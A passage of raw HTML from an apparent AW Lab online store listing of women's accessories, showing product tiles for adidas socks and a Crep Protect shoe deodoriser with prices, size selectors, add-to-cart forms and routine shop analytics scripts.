<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_14SOCKS3P&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990128"
rel="nofollow"
title="MULTICOLOR"
data-color="9990128"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1fe89d6c/images/large/9990128_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1fe89d6c/images/large/9990128_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1fe89d6c/images/large/9990128_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1fe89d6c/images/large/9990128_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1fe89d6c/images/large/9990128_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1fe89d6c/images/large/9990128_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1fe89d6c/images/large/9990128_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1fe89d6c/images/large/9990128_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Mid Socks (3 pairs), pink/brown/beige"
     title="adidas Mid Socks (3 pairs), pink/brown/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_14SOCKS3P&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990134"
rel="nofollow"
title="MULTICOLOR"
data-color="9990134"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Mid Crew Socks (3 pairs), white/black/grey"
     title="adidas Mid Crew Socks (3 pairs), white/black/grey"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_14SOCKS3P&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990134&amp;dwvar_AW__100QWV__14SOCKS3P_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_14SOCKS3P&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990134&amp;dwvar_AW__100QWV__14SOCKS3P_size=p03&amp;sizeValue=37/39" rel="nofollow"
title="37/39">
<span>
37/39</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_14SOCKS3P&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990134&amp;dwvar_AW__100QWV__14SOCKS3P_size=p04&amp;sizeValue=40/42" rel="nofollow"
title="40/42">
<span>
40/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_14SOCKS3P&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990134&amp;dwvar_AW__100QWV__14SOCKS3P_size=p05&amp;sizeValue=43/45" rel="nofollow"
title="43/45">
<span>
43/45</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_14SOCKS3P&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990134&amp;dwvar_AW__100QWV__14SOCKS3P_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Mid Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_14SOCKS3P_9990134&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_14SOCKS3P&quot;,&quot;dimension2&quot;:&quot;9990134&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_14SOCKS3P_9990134&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_14SOCKS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0cpqsgbduhv"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QWV_14SOCKS3P" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_52299V_CREPDEOFR_9900192">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_52299V_CREPDEOFR_9900192',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_52299V_CREPDEOFR_9900192", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_6bc3e13a356b5ab82e98b8326b_9900192"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_52299V_CREPDEOFR"
data-itemid="AW_52299V_CREPDEOFR"
data-product-details="{&quot;name&quot;:&quot;Crep DEO Fresh Linen&quot;,&quot;id&quot;:&quot;AW_52299V_CREPDEOFR_9900192&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPDEOFR&quot;,&quot;dimension2&quot;:&quot;9900192&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPDEOFR_9900192&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_52299V_CREPDEOFR.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="6bc3e13a356b5ab82e98b8326b" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="6bc3e13a356b5ab82e98b8326b" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_52299V_CREPDEOFR.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPDEOFR_color=9900192"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep DEO Fresh Linen, multicolor"
     title="Crep DEO Fresh Linen, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e217d91/images/tile/9900192_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e217d91/images/tile/9900192_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e217d91/images/tile/9900192_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e217d91/images/tile/9900192_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e217d91/images/tile/9900192_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e217d91/images/tile/9900192_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e217d91/images/tile/9900192_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e217d91/images/tile/9900192_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep DEO Fresh Linen, multicolor"
     title="Crep DEO Fresh Linen, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_52299V_CREPDEOFR"
data-product-details="{&quot;name&quot;:&quot;Crep DEO Fresh Linen&quot;,&quot;id&quot;:&quot;AW_52299V_CREPDEOFR_9900192&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPDEOFR&quot;,&quot;dimension2&quot;:&quot;9900192&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPDEOFR_9900192&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_52299V_CREPDEOFR.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_52299V_CREPDEOFR.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPDEOFR_color=9900192" title="Go to Product: {0}">
Crep DEO Fresh Linen
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 14.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900192&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;n01&quot;,&quot;displayValue&quot;:&quot;1&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPDEOFR&amp;dwvar_AW__52299V__CREPDEOFR_color=9900192&amp;dwvar_AW__52299V__CREPDEOFR_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900192"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep DEO Fresh Linen, multicolor"
     title="Crep DEO Fresh Linen, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPDEOFR&amp;dwvar_AW__52299V__CREPDEOFR_color=9900192&amp;dwvar_AW__52299V__CREPDEOFR_size=n01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Crep DEO Fresh Linen&quot;,&quot;id&quot;:&quot;AW_52299V_CREPDEOFR_9900192&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPDEOFR&quot;,&quot;dimension2&quot;:&quot;9900192&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPDEOFR_9900192&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_52299V_CREPDEOFR.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0odedruyzts"
    
    
        data-variant-id="AW_52299V_CREPDEOFR_9900192_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_52299V_CREPDEOFR_9900192_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_100QWV_3SANKLES3_9999122">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QWV_3SANKLES3_9999122',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
